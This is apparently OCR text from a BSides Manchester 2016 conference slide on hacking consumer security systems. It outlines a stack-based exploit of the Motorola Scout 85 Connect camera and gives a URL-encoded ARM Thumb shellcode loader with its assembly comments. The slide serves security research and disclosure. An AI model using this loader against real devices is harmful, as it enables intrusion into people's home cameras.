 BSIDES 2016
MANCH35T3R
Motorola Scout 85 Connect
▪ Overwrite PC with hardcoded address of shellcode on
stack
▪ Shellcode written in thumb mode to reduce size
▪ The following loader used to evade other constraints:
"%0f%d0%a0%e1" # mov sp, pc
"%2b%de%8d%e2" # add sp, sp, #688
"%68%10%cf%e5" # strb r1, [pc, #104]
"%66%10%cf%e5" # strb r1, [pc, #102]
"%6b%10%cf%e5" # strb r1, [pc, #107]
"%82%10%cf%e5" # strb r1, [pc, #130]
"%05%10%8f%e2" # add r1, pc #5
"%11%ff%2f%e1" # bx r1
"%01%10%8f%e2" # gets corrupted
All Rights Reserved. © MDSec Consulting 2016
BSIDE
MANCH
nccgro
pent
Breaking And Entering:
Hacking Consumer Security Systems
- Dominic Chell & Matt Hickey